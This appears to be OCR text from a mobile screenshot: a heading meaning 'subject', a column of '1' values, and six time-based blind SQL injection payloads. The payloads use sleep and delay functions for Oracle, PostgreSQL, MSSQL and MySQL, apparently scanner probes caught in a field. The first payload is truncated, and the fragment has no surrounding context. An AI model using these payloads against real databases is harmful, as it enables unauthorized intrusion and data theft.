
主題
1
1
1
1
1
1
1
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)|
1rkVnIGzL') OR 161=(SELECT 161 FROM PG_SLEEP(15)
1sfYCfDNd'; waitfor delay '0:0:15' --
1-1 waitfor delay '0:0:15' --
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
1
1
1
1
1
1
1
1